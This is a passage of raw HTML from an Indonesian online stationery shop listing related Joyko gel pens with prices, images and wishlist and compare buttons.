data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"929","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_913" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-321-shokyo-3-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-913"><span class="product-image-wrapper"><!--mf_product_label_comment_913--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-321&#x20;Shokyo&#x20;3&#x20;&#x28;Erasable&#x29;"/></span></span>  <style>.product-image-container-913 {
    width: 152px;
}
.product-image-container-913 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-321&#x20;Shokyo&#x20;3&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-321-shokyo-3-erasable.html">Joyko Gel Pen GP-321 Shokyo 3 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="913" data-price-box="product-id-913">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-913"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox913" name="related_products[]" value="913" /><label class="label" for="related-checkbox913"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":913,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"913","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_898" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-237-x-tech.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-898"><span class="product-image-wrapper"><!--mf_product_label_comment_898--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-237-x-tech-sku-jk-gp237_qxfwqsmawj4q4zca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;GP-237&#x20;X-Tech"/></span></span>  <style>.product-image-container-898 {
    width: 152px;
}
.product-image-container-898 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-237&#x20;X-Tech" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-237-x-tech.html">Joyko Gel Pen GP-237 X-Tech</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="898" data-price-box="product-id-898">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-898"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox898" name="related_products[]" value="898" /><label class="label" for="related-checkbox898"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":898,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"898","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1788" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1788"><span class="product-image-wrapper"><!--mf_product_label_comment_1788--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpen-1_islimfkeb6ntzi2d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah"/></span></span>  <style>.product-image-container-1788 {
    width: 152px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Alat&#x20;Tulis&#x20;Gel&#x20;Pen&#x20;untuk&#x20;Menulis&#x20;di&#x20;toko&#x20;ATK&#x20;Murah" href="https://www.peralatansekolah.co.id/joyko-gel-pen.html">katalog Alat Tulis Gel Pen untuk Menulis di toko ATK Murah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1788" data-price-box="product-id-1788">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":1788,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1788","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_915" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-328-shokyo-5-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-915"><span class="product-image-wrapper"><!--mf_product_label_comment_915--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-915 {
    width: 152px;
}
.product-image-container-915 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-328&#x20;Shokyo&#x20;5&#x20;&#x28;erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-328-shokyo-5-erasable.html">Joyko Gel Pen GP-328 Shokyo 5 (erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="915" data-price-box="product-id-915">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-915"  data-price-amount="92000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox915" name="related_products[]" value="915" /><label class="label" for="related-checkbox915"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":915,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"915","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_900" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-252-track-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-900"><span class="product-image-wrapper"><!--mf_product_label_comment_900--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-252-track-gel-sku-jk-gp252_zjbaqpfchvuc796w.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-252&#x20;Track&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-900 {
    width: 152px;
}
.product-image-container-900 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-252&#x20;Track&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-252-track-gel.html">Joyko Gel Pen GP-252 Track Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="900" data-price-box="product-id-900">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-900"  data-price-amount="28800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox900" name="related_products[]" value="900" /><label class="label" for="related-checkbox900"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":900,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"900","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_918" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-334-shokyo-7-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-918"><span class="product-image-wrapper"><!--mf_product_label_comment_918--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablegelpen-gp-sku-jk-gp333-jk-gp334-jk-gp322-jk-gp328-jk-gp294-jk-gp279-jk-gp321_vmhgr5jwsx99hwpx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-334&#x20;Shokyo&#x20;7&#x20;&#x28;Erasable&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-918 {
    width: 152px;
}
.product-image-container-918 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-334&#x20;Shokyo&#x20;7&#x20;&#x28;Erasable&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-334-shokyo-7-erasable.html">Joyko Gel Pen GP-334 Shokyo 7 (Erasable) Tinta Pena Bisa di Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="918" data-price-box="product-id-918">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-918"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox918" name="related_products[]" value="918" /><label class="label" for="related-checkbox918"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":918,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"918","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_902" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-902"><span class="product-image-wrapper"><!--mf_product_label_comment_902--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-262&#x20;Skill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-902 {
    width: 152px;
}
.product-image-container-902 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-262&#x20;Skill&#x20;Gel&#x20;&#x28;Black,Blue,Red&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-262-skill-gel-black-blue-red.html">Joyko Gel Pen GP-262 Skill Gel (Black,Blue,Red)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="902" data-price-box="product-id-902">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-902"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox902" name="related_products[]" value="902" /><label class="label" for="related-checkbox902"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":902,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"902","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_887" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-157-comet-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-887"><span class="product-image-wrapper"><!--mf_product_label_comment_887--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-157-comet-gel-sku-jk-gp157_ke4mc2odgjgvqpsd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-887 {
    width: 152px;
}
.product-image-container-887 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-157&#x20;Comet&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-157-comet-gel.html">Joyko Gel Pen GP-157 Comet Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="887" data-price-box="product-id-887">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-887"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox887" name="related_products[]" value="887" /><label class="label" for="related-checkbox887"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":887,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"887","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_920" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-339-flip-gel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-920"><span class="product-image-wrapper"><!--mf_product_label_comment_920--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-339-flip-gel-sku-jk-gp339_yxy51flabb3pgxvd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-920 {
    width: 152px;
}
.product-image-container-920 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-339&#x20;Flip&#x20;Gel" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-339-flip-gel.html">Joyko Gel Pen GP-339 Flip Gel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="920" data-price-box="product-id-920">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-920"  data-price-amount="96100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox920" name="related_products[]" value="920" /><label class="label" for="related-checkbox920"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":920,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"920","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_904" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265-q-gel-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-904"><span class="product-image-wrapper"><!--mf_product_label_comment_904--><img src="https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatansekolah.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-904 {
    width: 152px;
}
.product-image-container-904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-265&#x20;Q&#x20;Gel&#x20;&#x28;Blue&#x29;" href="https://www.peralatansekolah.co.id/joyko-gel-pen-gp-265-q-gel-blue.html">Joyko Gel Pen GP-265 Q Gel (Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="904" data-price-box="product-id-904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-904"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox904" name="related_products[]" value="904" /><label class="label" for="related-checkbox904"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 